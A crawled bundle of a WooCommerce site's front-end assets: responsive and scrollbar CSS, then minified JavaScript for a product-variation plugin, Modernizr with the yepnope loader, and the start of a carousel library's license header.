		max-width: 702px;
		margin: 0 auto;
	}

	.portfolio-three .portfolio-wrapper {
		max-width: 624px;
		margin: 0 auto;
	}
}

@media only screen and (max-width: 740px){
	.portfolio-four .portfolio-wrapper {
		max-width: 468px;
		margin: 0 auto;
	}
}

@media only screen and (max-width: 658px){
	.portfolio-three .portfolio-wrapper {
		max-width: 312px;
		margin: 0 auto;
	}
}

@media only screen and (max-width: 505px){
	.portfolio-four .portfolio-wrapper {
		max-width: 234px;
		margin: 0 auto;
	}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	#wrapper .ei-slider{width:100%;}
	.no-tablet-sticky-header #header-sticky.sticky-header, .no-tablet-sticky-header #header-sticky.sticky-header.sticky{display:none !important;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){
	#wrapper .ei-slider{width:100%;}
	.no-tablet-sticky-header #header-sticky.sticky-header, .no-tablet-sticky-header #header-sticky.sticky-header.sticky{display:none !important;}	
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px){
	#wrapper .ei-slider{width:100%;}
}
@media only screen and (min-device-width : 320px) and (max-device-width : 480px){
	#wrapper .ei-slider{width:100%;}
}/*
 * Container style
 */
.ps {
  overflow: hidden !important;
  overflow-anchor: none;
  -ms-overflow-style: none;
  touch-action: auto;
  -ms-touch-action: auto;
}

/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute;
}

.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}

.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
  opacity: 0.6;
}

.ps__rail-x:hover,
.ps__rail-y:hover,
.ps__rail-x:focus,
.ps__rail-y:focus {
  background-color: #eee;
  opacity: 0.9;
}

/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s ease-in-out;
  -webkit-transition: background-color .2s linear, height .2s ease-in-out;
  height: 6px;
  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, width .2s ease-in-out;
  -webkit-transition: background-color .2s linear, width .2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x {
  background-color: #999;
  height: 11px;
}

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y {
  background-color: #999;
  width: 11px;
}

/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://tecteg.com/wp-content/cache/minify/aff10.js
body_size: 88442
content:
!function(t,a,e){if("undefined"==typeof yith_wccl_general)return!1;var i=function(a,e,i){var o=!1,r=a.data("product_variations"),n=a.find(".variations select"),c=[];t.each(n,function(){var a=t(this).data("attribute_name")||t(this).attr("name");c[a]=i==a?e:t(this).val()});for(var l=0;l<r.length;l++){var s=r[l];if(o)break;for(var d in o=s,s.attributes)if(s.attributes.hasOwnProperty(d)){var _=s.attributes[d];_!=c[d]&&""!=_&&(o=!1)}}return o},o=function(i){i.preventDefault();var o=t(this),r=o.data("product_id"),n=o.data("quantity"),c=[],l={};t.each(o.data(),function(t,a){l[t]=a}),i.data.select.each(function(t){c[t]=this.name+"="+this.value}),t(e.body).trigger("adding_to_cart",[o,l]),t.ajax({url:yith_wccl_general.ajaxurl.toString().replace("%%endpoint%%",yith_wccl_general.actionAddCart),type:"POST",data:{action:yith_wccl_general.actionAddCart,product_id:r,variation_id:i.data.variation,attr:c.join("&"),quantity:n,context:"frontend"},beforeSend:function(){o.addClass("loading").removeClass("added")},success:function(i){i.error&&i.product_url?a.location=i.product_url:yith_wccl_general.cart_redirect?a.location=yith_wccl_general.cart_url:(o.removeClass("loading").addClass("added"),o.next(".added_to_cart").length||o.after(' <a href="'+yith_wccl_general.cart_url+'" class="added_to_cart wc-forward" title="'+yith_wccl_general.view_cart+'">'+yith_wccl_general.view_cart+"</a>"),t(e.body).trigger("wc_fragment_refresh"),t(e).trigger("wc_update_cart"),t(e.body).trigger("added_to_cart",[i.fragments,i.cart_hash,o]))}})},r=function(t,a){this.$form=t,this.$attr="undefined"!=typeof yith_wccl?JSON.parse(yith_wccl.attributes):a,this.$select=this.$form.find(".variations select"),this.$use_ajax=!1===this.$form.data("product_variations"),this.$is_loop=this.$form.hasClass("in_loop"),this.$wrapper=this.$form.closest(yith_wccl_general.wrapper_container_shop).length?this.$form.closest(yith_wccl_general.wrapper_container_shop):this.$form.closest(".product-add-to-cart"),this.$image=this.$wrapper.find(yith_wccl_general.image_selector),this.$def_image_src=this.$image.data("lazy-src")?this.$image.data("lazy-src"):this.$image.attr("src"),this.$def_image_srcset=this.$image.data("lazy-srcset")?this.$image.data("lazy-srcset"):this.$image.attr("srcset"),this.$price_html=this.$wrapper.find("span.price").clone().wrap("<p>").parent().html(),this.$button=this.$wrapper.find("a.product_type_variable"),this.$button_html=this.$button.html(),this.$input_qty=this.$wrapper.find("input.thumbnail-quantity"),this.$xhr=null,void 0===this.$attr&&(this.$attr=[]),t.on("yith_wccl_form_initialized",{obj:this},this.init),this.$select.each(function(){this.setAttribute("data-default_value",this.value)}),this.resetForm(this),this.$is_loop&&t.parent().on("change",function(t){t.stopPropagation()}),this.$input_qty.length&&this.$input_qty.hide(),this.$form.hasClass("initialized")||this.$form.addClass("initialized").fadeIn().trigger("yith_wccl_form_initialized")};r.prototype.styleOption=function(a,e,i,o){"colorpicker"==i?1==(o=o.split(",")).length?e.append(t("<span/>",{class:"yith_wccl_value",css:{background:o}})):(e.append(t('<span class="yith_wccl_value"><span class="yith-wccl-bicolor"/></span>')),e.find(".yith-wccl-bicolor").css({"border-bottom-color":o[0],"border-left-color":o[1]})):"image"==i?e.append(t("<img/>",{class:"yith_wccl_value",src:o})):"label"==i&&e.append(t("<span/>",{class:"yith_wccl_value",text:o}))},r.prototype.addTooltip=function(a,e,i,o,r){var n=t('<span class="yith_wccl_tooltip"></span>'),c=yith_wccl_general.tooltip_pos+" "+yith_wccl_general.tooltip_ani;yith_wccl_general.tooltip&&void 0!==e&&e&&!i.find(".yith_wccl_tooltip").length&&("image"==o&&(e=e.replace("{show_image}",'<img src="'+r+'" />')),n.addClass(c),i.append(n.html("<span>"+e+"</span>")))},r.prototype.handleSelect=function(a){var e=a.data.obj;e.$select.each(function(){var a=t(this),o=e.$attr[this.name],r=decodeURIComponent(this.name),n=a.parent().find(".select_box"),c=[];void 0===o&&(o=e.$attr[r]),!yith_wccl_general.description||e.$is_loop||e.$wrapper.length||e.$form.find(".description_"+r).length||void 0===o||!o.descr||(t(this).closest("tr").length?t(this).closest("tr").after('<tr class="description_'+r+'"><td colspan="2">'+o.descr+"</td></tr>"):t(this).parent().append('<p class="description_'+r+'">'+o.descr+"</p>"));var l=void 0!==o?o.type:a.data("type"),s=void 0!==o&&o.terms;(e.$is_loop||void 0!==o&&o.terms)&&void 0!==l&&l&&(a.addClass("yith_wccl_custom").hide().end().closest(".select-wrapper").addClass("yith_wccl_is_custom"),n.length&&yith_wccl_general.grey_out||(n.remove(),n=t("<div />",{class:"select_box_"+l+" select_box "+a.attr("name")}).insertAfter(a)),a.find("option").each(function(){var o=t(this).val();if(s&&void 0!==s[o]||t(this).data("value")){c.push(o);var r=t(this),d="select_option_"+l+" select_option",_=s&&void 0!==s[o]?s[o].value:t(this).data("value"),h=s&&void 0!==s[o]?s[o].tooltip:t(this).data("tooltip"),p=n.find('[data-value="'+o+'"]');p.length||(o!=a.val()&&o!=a.attr("data-default_value")||(d+=" selected"),(p=t("<div/>",{class:d,"data-value":o}).appendTo(n)).off("click").on("click",function(o){var n=t(this).hasClass("inactive"),c=t(this).hasClass("selected");if(n){var l=a.data("attribute_name")||a.attr("name");i(e.$form,t(this).data("value"),l)?a.val("").change():e.resetForm(e)}c?a.val("").change():a.val(r.val()).change(),t(this).toggleClass("selected"),t(this).siblings().removeClass("selected")}),e.styleOption(e,p,l,_),e.addTooltip(e,h,p,l,_))}}),n.children().each(function(){var a=t(this).data("value")+"";"-1"==t.inArray(a,c)?t(this).addClass("inactive"):t(this).removeClass("inactive")}),e.$form.trigger("yith_wccl_select_initialized",[a,o]))})},r.prototype.setDefaultValue=function(a){var e=a.data.obj;e.$select.each(function(){t(this).val(t(this).attr("data-default_value"))}),e.$select.first().change()},r.prototype.changeLoopImage=function(t,a){if(a){var e=void 0!==a.image&&a.image.thumb_src?a.image.thumb_src:"",i=void 0!==a.image&&a.image.srcset?a.image.srcset:"";e&&e.length&&(t.$image.attr("src",e),t.$image.attr("data-lazy-src",e)),i&&i.length&&t.$def_image_srcset&&(t.$image.attr("srcset",i),t.$image.attr("data-lazy-srcset",i))}else t.$image.attr("src",t.$def_image_src),t.$def_image_srcset&&t.$image.attr("srcset",t.$def_image_srcset)},r.prototype.changeSingleImage=function(t,a){var e=t.$form.closest(".product").find(".images").find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=e.find(".wp-post-image"),o=e.find("a").eq(0);i.wc_set_variation_attr("src",a.image.src),i.wc_set_variation_attr("height",a.image.src_h),i.wc_set_variation_attr("width",a.image.src_w),i.wc_set_variation_attr("srcset",a.image.srcset),i.wc_set_variation_attr("sizes",a.image.sizes),i.wc_set_variation_attr("title",a.image.title),i.wc_set_variation_attr("alt",a.image.alt),i.wc_set_variation_attr("data-src",a.image.full_src),i.wc_set_variation_attr("data-large_image",a.image.full_src),i.wc_set_variation_attr("data-large_image_width",a.image.full_src_w),i.wc_set_variation_attr("data-large_image_height",a.image.full_src_h),e.wc_set_variation_attr("data-thumb",a.image.src),o.wc_set_variation_attr("href",a.image.full_src)},r.prototype.changeImageOnHover=function(a){var e=a.data.obj;1==e.$select.length&&yith_wccl_general.image_hover&&e.$form.on("mouseenter",".select_option",function(){var a=t(this).attr("data-value"),o=e.$select.attr("name"),r=i(e.$form,a,o);t(this).hasClass("selected")||t(this).siblings().hasClass("selected")||r&&(r.image&&r.image.src||r.image_src)&&(e.$form.hasClass("in_loop")?e.changeLoopImage(e,r):e.changeSingleImage(e,r))}).on("mouseleave",".select_option",function(){t(this).hasClass("selected")||t(this).siblings().hasClass("selected")||(e.$form.hasClass("in_loop")?e.changeLoopImage(e,!1):e.$form.wc_variations_image_update(!1))})},r.prototype.handleCheckVariations=function(t,a,e){var i=t.data.obj;if(!e){if(i.$found&&(t.data.obj.$found=!1,!i.$use_ajax))return;i.$changed&&(t.data.obj.$changed=!1,i.resetLoopForm(i))}},r.prototype.handleFoundVariation=function(a,i){var r=a.data.obj;r.$use_ajax?r.handleSelect(a):r.$select.last().trigger("focusin"),r.$is_loop&&(r.$changed&&r.resetLoopForm(r),a.data.obj.$changed=!0,a.data.obj.$found=!0,r.changeLoopImage(r,i),i.is_purchasable&&(i.price_html&&r.$wrapper.find("span.price").replaceWith(i.price_html),r.$input_qty.length&&r.$input_qty.show(),i.is_in_stock&&(r.$button.html(yith_wccl_general.add_cart),r.$button.off("click").on("click",{variation:i.variation_id,select:r.$select},o))),r.$wrapper.find("span.price").after(t(i.availability_html).addClass("ywccl_stock")),r.$form.data("active_variation",i.variation_id),t(e).trigger("ywccl_found_variation_in_loop",[i,r.$button,yith_wccl_general.add_cart]))},r.prototype.handleVariationGallery=function(a,i){var o,r=a.data.obj,n=t(yith_wccl_general.single_gallery_selector);!r.$is_loop&&n.length&&(null!==r.$xhr&&r.$xhr.abort(),(o=void 0!==i?i.variation_id:r.$form.find('input[name="product_id"]').val())&&void 0!==o&&(r.$xhr=t.ajax({url:yith_wccl_general.ajaxurl.toString().replace("%%endpoint%%",yith_wccl_general.actionVariationGallery),data:{action:yith_wccl_general.actionVariationGallery,id:o,context:"frontend"},type:"POST",dataType:"html",beforeSend:function(){n.addClass("loading-gallery")},success:function(a){a&&(n.replaceWith(a),"undefined"!=typeof wc_single_product_params&&t(yith_wccl_general.single_gallery_selector).wc_product_gallery(wc_single_product_params),r.$form.wc_variations_image_update(i)),n.removeClass("loading-gallery"),r.$xhr=null,t(e).trigger("yith_wccl_product_gallery_loaded")}})))},r.prototype.resetLoopForm=function(a){a.changeLoopImage(a,!1),a.$wrapper.find("span.price").replaceWith(a.$price_html),a.$wrapper.find(".ywccl_stock").remove(),a.$input_qty.length&&a.$input_qty.hide(),a.$button.html(a.$button_html).off("click",o).removeClass("added").next(".added_to_cart").remove(),a.$form.data("active_variation",""),t(e).trigger("yith_wccl_reset_loop_form",[a.$button])},r.prototype.resetForm=function(t){t.$form.find("div.select_option").removeClass("selected inactive"),t.$select.val("").change(),t.$form.trigger("reset_data")},r.prototype.onReset=function(t){t.data.obj.$form.find(".select_option.selected").removeClass("selected inactive")},r.prototype.init=function(a){var e=a.data.obj;e.$form.on("click.wc-variation-form",".reset_variations",{obj:e},e.onReset),e.$form.on("woocommerce_update_variation_values",{obj:e},e.handleSelect),e.$form.one("yith_wccl_select_initialized",{obj:e},e.changeImageOnHover),e.$form.on("check_variations",{obj:e},e.handleCheckVariations),e.$form.on("found_variation",{obj:e},e.handleFoundVariation),yith_wccl_general.enable_handle_variation_gallery&&(e.$form.on("found_variation",{obj:e},e.handleVariationGallery),e.$form.on("reset_image",{obj:e},e.handleVariationGallery)),e.handleSelect(a),e.$select.each(function(){var a=t(this).attr("data-default_value");t(this).removeAttr("data-default_value"),t(this).val(a)})},t.yith_wccl=function(a){forms=t(".variations_form.cart:not(.initialized), .owl-item.cloned .variations_form, form.cart.ywcp_form_loaded"),void 0===a&&(a=[]),forms.each(function(){new r(t(this),a)})},t(e).on(yith_wccl_general.plugin_compatibility_selectors,function(){void 0!==t.yith_wccl&&void 0!==t.fn.wc_variation_form&&(t(e).find(".variations_form:not(.initialized), .owl-item.cloned .variations_form").each(function(){t(this).wc_variation_form()}),"undefined"==typeof attr&&(attr=[]),t.yith_wccl(attr))}),t("body").on("quick-view-displayed",function(){var a=t(".pp_woocommerce_quick_view").find(".yith-wccl-data").data("attr");a&&t.yith_wccl(a)}),t(".shop-container > .products").on("append.infiniteScroll",function(){t(e).find(".variations_form:not(.initialized), .owl-item.cloned .variations_form").each(function(){t(this).wc_variation_form()}),"undefined"==typeof attr&&(attr=[]),t.yith_wccl(attr)}),t(e).on("yith_wccl_product_gallery_loaded",function(){if("undefined"!=typeof mkdf&&"function"==typeof mkdf.modules.common.mkdfPrettyPhoto){var a=t(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");a.length&&(a.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),mkdf.modules.common.mkdfPrettyPhoto())}"undefined"!=typeof Flatsome&&(Flatsome.attach(t(".product-gallery")),t(".zoom-button").click(function(a){a.preventDefault(),t(".product-gallery-slider").find(".is-selected a").click()}))}),t(e).ready(function(){t.yith_wccl()})}(jQuery,window,document);
;/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */window.Modernizr=function(e,t,n){function A(e){f.cssText=e}function O(e,t){return A(p.join(e+";")+(t||""))}function M(e,t){return typeof e===t}function _(e,t){return!!~(""+e).indexOf(t)}function D(e,t){for(var r in e){var i=e[r];if(!_(i,"-")&&f[i]!==n)return t=="pfx"?i:!0}return!1}function P(e,t,r){for(var i in e){var s=t[e[i]];if(s!==n)return r===!1?e[i]:M(s,"function")?s.bind(r||t):s}return!1}function H(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+v.join(r+" ")+r).split(" ");if(M(t,"string")||M(t,"undefined"))return D(i,t);i=(e+" "+m.join(r+" ")+r).split(" ");return P(i,t,n)}function B(){i.input=function(n){for(var r=0,i=n.length;r<i;r++)w[n[r]]=n[r]in l;w.list&&(w.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement);return w}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" "));i.inputtypes=function(e){for(var r=0,i,s,u,a=e.length;r<a;r++){l.setAttribute("type",s=e[r]);i=l.type!=="text";if(i){l.value=c;l.style.cssText="position:absolute;visibility:hidden;";if(/^range$/.test(s)&&l.style.WebkitAppearance!==n){o.appendChild(l);u=t.defaultView;i=u.getComputedStyle&&u.getComputedStyle(l,null).WebkitAppearance!=="textfield"&&l.offsetHeight!==0;o.removeChild(l)}else/^(search|tel)$/.test(s)||(/^(url|email)$/.test(s)?i=l.checkValidity&&l.checkValidity()===!1:i=l.value!=c)}b[e[r]]=!!i}return b}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var r="2.6.2",i={},s=!0,o=t.documentElement,u="modernizr",a=t.createElement(u),f=a.style,l=t.createElement("input"),c=":)",h={}.toString,p=" -webkit- -moz- -o- -ms- ".split(" "),d="Webkit Moz O ms",v=d.split(" "),m=d.toLowerCase().split(" "),g={svg:"http://www.w3.org/2000/svg"},y={},b={},w={},E=[],S=E.slice,x,T=function(e,n,r,i){var s,a,f,l,c=t.createElement("div"),h=t.body,p=h||t.createElement("body");if(parseInt(r,10))while(r--){f=t.createElement("div");f.id=i?i[r]:u+(r+1);c.appendChild(f)}s=["&#173;",'<style id="s',u,'">',e,"</style>"].join("");c.id=u;(h?c:p).innerHTML+=s;p.appendChild(c);if(!h){p.style.background="";p.style.overflow="hidden";l=o.style.overflow;o.style.overflow="hidden";o.appendChild(p)}a=n(c,e);if(!h){p.parentNode.removeChild(p);o.style.overflow=l}else c.parentNode.removeChild(c);return!!a},N=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var r;T("@media "+t+" { #"+u+" { position: absolute; } }",function(t){r=(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle)["position"]=="absolute"});return r},C=function(){function r(r,i){i=i||t.createElement(e[r]||"div");r="on"+r;var s=r in i;if(!s){i.setAttribute||(i=t.createElement("div"));if(i.setAttribute&&i.removeAttribute){i.setAttribute(r,"");s=M(i[r],"function");M(i[r],"undefined")||(i[r]=n);i.removeAttribute(r)}}i=null;return s}var e={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return r}(),k={}.hasOwnProperty,L;!M(k,"undefined")&&!M(k.call,"undefined")?L=function(e,t){return k.call(e,t)}:L=function(e,t){return t in e&&M(e.constructor.prototype[t],"undefined")};Function.prototype.bind||(Function.prototype.bind=function(t){var n=this;if(typeof n!="function")throw new TypeError;var r=S.call(arguments,1),i=function(){if(this instanceof i){var e=function(){};e.prototype=n.prototype;var s=new e,o=n.apply(s,r.concat(S.call(arguments)));return Object(o)===o?o:s}return n.apply(t,r.concat(S.call(arguments)))};return i});y.flexbox=function(){return H("flexWrap")};y.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")};y.canvastext=function(){return!!i.canvas&&!!M(t.createElement("canvas").getContext("2d").fillText,"function")};y.webgl=function(){return!!e.WebGLRenderingContext};y.touch=function(){var n;"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:T(["@media (",p.join("touch-enabled),("),u,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=e.offsetTop===9});return n};y.geolocation=function(){return"geolocation"in navigator};y.postmessage=function(){return!!e.postMessage};y.websqldatabase=function(){return!!e.openDatabase};y.indexedDB=function(){return!!H("indexedDB",e)};y.hashchange=function(){return C("hashchange",e)&&(t.documentMode===n||t.documentMode>7)};y.history=function(){return!!e.history&&!!history.pushState};y.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e};y.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e};y.rgba=function(){A("background-color:rgba(150,255,150,.5)");return _(f.backgroundColor,"rgba")};y.hsla=function(){A("background-color:hsla(120,40%,100%,.5)");return _(f.backgroundColor,"rgba")||_(f.backgroundColor,"hsla")};y.multiplebgs=function(){A("background:url(https://),url(https://),red url(https://)");return/(url\s*\(.*?){3}/.test(f.background)};y.backgroundsize=function(){return H("backgroundSize")};y.borderimage=function(){return H("borderImage")};y.borderradius=function(){return H("borderRadius")};y.boxshadow=function(){return H("boxShadow")};y.textshadow=function(){return t.createElement("div").style.textShadow===""};y.opacity=function(){O("opacity:.55");return/^0.55$/.test(f.opacity)};y.cssanimations=function(){return H("animationName")};y.csscolumns=function(){return H("columnCount")};y.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";A((e+"-webkit- ".split(" ").join(t+e)+p.join(n+e)).slice(0,-e.length));return _(f.backgroundImage,"gradient")};y.cssreflections=function(){return H("boxReflect")};y.csstransforms=function(){return!!H("transform")};y.csstransforms3d=function(){var e=!!H("perspective");e&&"webkitPerspective"in o.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=t.offsetLeft===9&&t.offsetHeight===3});return e};y.csstransitions=function(){return H("transition")};y.fontface=function(){var e;T('@font-face {font-family:"font";src:url("https://")}',function(n,r){var i=t.getElementById("smodernizr"),s=i.sheet||i.styleSheet,o=s?s.cssRules&&s.cssRules[0]?s.cssRules[0].cssText:s.cssText||"":"";e=/src/i.test(o)&&o.indexOf(r.split(" ")[0])===0});return e};y.generatedcontent=function(){var e;T(["#",u,"{font:0/0 a}#",u,':after{content:"',c,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3});return e};y.video=function(){var e=t.createElement("video"),n=!1;try{if(n=!!e.canPlayType){n=new Boolean(n);n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"");n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"");n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}}catch(r){}return n};y.audio=function(){var e=t.createElement("audio"),n=!1;try{if(n=!!e.canPlayType){n=new Boolean(n);n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"");n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,"");n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,"");n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,"")}}catch(r){}return n};y.localstorage=function(){try{localStorage.setItem(u,u);localStorage.removeItem(u);return!0}catch(e){return!1}};y.sessionstorage=function(){try{sessionStorage.setItem(u,u);sessionStorage.removeItem(u);return!0}catch(e){return!1}};y.webworkers=function(){return!!e.Worker};y.applicationcache=function(){return!!e.applicationCache};y.svg=function(){return!!t.createElementNS&&!!t.createElementNS(g.svg,"svg").createSVGRect};y.inlinesvg=function(){var e=t.createElement("div");e.innerHTML="<svg/>";return(e.firstChild&&e.firstChild.namespaceURI)==g.svg};y.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(h.call(t.createElementNS(g.svg,"animate")))};y.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(h.call(t.createElementNS(g.svg,"clipPath")))};for(var j in y)if(L(y,j)){x=j.toLowerCase();i[x]=y[j]();E.push((i[x]?"":"no-")+x)}i.input||B();i.addTest=function(e,t){if(typeof e=="object")for(var r in e)L(e,r)&&i.addTest(r,e[r]);else{e=e.toLowerCase();if(i[e]!==n)return i;t=typeof t=="function"?t():t;typeof s!="undefined"&&s&&(o.className+=" "+(t?"":"no-")+e);i[e]=t}return i};A("");a=l=null;i._version=r;i._prefixes=p;i._domPrefixes=m;i._cssomPrefixes=v;i.mq=N;i.hasEvent=C;i.testProp=function(e){return D([e])};i.testAllProps=H;i.testStyles=T;i.prefixed=function(e,t,n){return t?H(e,t,n):H(e,"pfx")};o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(s?" js "+E.join(" "):"");return i}(this,this.document);(function(e,t,n){function r(e){return"[object Function]"==d.call(e)}function i(e){return"string"==typeof e}function s(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function u(){var e=v.shift();m=1,e?e.t?h(function(){("c"==e.t?k.injectCss:k.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),u()):m=0}function a(e,n,r,i,s,a,f){function l(t){if(!d&&o(c.readyState)&&(w.r=d=1,!m&&u(),c.onload=c.onreadystatechange=null,t)){"img"!=e&&h(function(){b.removeChild(c)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var f=f||k.errorTimeout,c=t.createElement(e),d=0,g=0,w={t:r,s:n,e:s,a:a,x:f};1===T[n]&&(g=1,T[n]=[]),"object"==e?c.data=n:(c.src=n,c.type=e),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){l.call(this,g)},v.splice(i,0,w),"img"!=e&&(g||2===T[n]?(b.insertBefore(c,y?null:p),h(l,f)):T[n].push(c))}function f(e,t,n,r,s){return m=0,t=t||"j",i(e)?a("c"==t?E:w,e,t,this.i++,n,r,s):(v.splice(this.i++,0,e),1==v.length&&u()),this}function l(){var e=k;return e.loader={load:f,i:0},e}var c=t.documentElement,h=e.setTimeout,p=t.getElementsByTagName("script")[0],d={}.toString,v=[],m=0,g="MozAppearance"in c.style,y=g&&!!t.createRange().compareNode,b=y?c:p.parentNode,c=e.opera&&"[object Opera]"==d.call(e.opera),c=!!t.attachEvent&&!c,w=g?"object":c?"script":"img",E=c?"script":w,S=Array.isArray||function(e){return"[object Array]"==d.call(e)},x=[],T={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},C,k;k=function(e){function t(e){var e=e.split("!"),t=x.length,n=e.pop(),r=e.length,n={url:n,origUrl:n,prefixes:e},i,s,o;for(s=0;s<r;s++)o=e[s].split("="),(i=N[o.shift()])&&(n=i(n,o));for(s=0;s<t;s++)n=x[s](n);return n}function o(e,i,s,o,u){var a=t(e),f=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(i&&(i=r(i)?i:i[e]||i[o]||i[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,i,s,o,u):(T[a.url]?a.noexec=!0:T[a.url]=1,s.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":n,a.noexec,a.attrs,a.timeout),(r(i)||r(f))&&s.load(function(){l(),i&&i(a.origUrl,u,o),f&&f(a.origUrl,u,o),T[a.url]=2})))}function u(e,t){function n(e,n){if(e){if(i(e))n||(f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}),o(e,f,t,0,u);else if(Object(e)===e)for(p in h=function(){var t=0,n;for(n in e)e.hasOwnProperty(n)&&t++;return t}(),e)e.hasOwnProperty(p)&&(!n&&!--h&&(r(f)?f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}:f[p]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[p])),o(e[p],f,t,p,u))}else!n&&c()}var u=!!e.test,a=e.load||e.both,f=e.callback||s,l=f,c=e.complete||s,h,p;n(u?e.yep:e.nope,!!a),a&&n(a)}var a,f,c=this.yepnope.loader;if(i(e))o(e,0,c,0);else if(S(e))for(a=0;a<e.length;a++)f=e[a],i(f)?o(f,0,c,0):S(f)?k(f):Object(f)===f&&u(f,c);else Object(e)===e&&u(e,c)},k.addPrefix=function(e,t){N[e]=t},k.addFilter=function(e){x.push(e)},k.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",C=function(){t.removeEventListener("DOMContentLoaded",C,0),t.readyState="complete"},0)),e.yepnope=l(),e.yepnope.executeStack=u,e.yepnope.injectJs=function(e,n,r,i,a,f){var l=t.createElement("script"),c,d,i=i||k.errorTimeout;l.src=e;for(d in r)l.setAttribute(d,r[d]);n=f?u:n||s,l.onreadystatechange=l.onload=function(){!c&&o(l.readyState)&&(c=1,n(),l.onload=l.onreadystatechange=null)},h(function(){c||(c=1,n(1))},i),a?l.onload():p.parentNode.insertBefore(l,p)},e.yepnope.injectCss=function(e,n,r,i,o,a){var i=t.createElement("link"),f,n=a?u:n||s;i.href=e,i.rel="stylesheet",i.type="text/css";for(f in r)i.setAttribute(f,r[f]);o||(p.parentNode.insertBefore(i,p),h(n,0))}})(this,document);Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
;/*
 *	jQuery carouFredSel 6.2.1
 *	Demo's and documentation:
 *	caroufredsel.dev7studios.com
 *
 *	Copyright (c) 2013 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
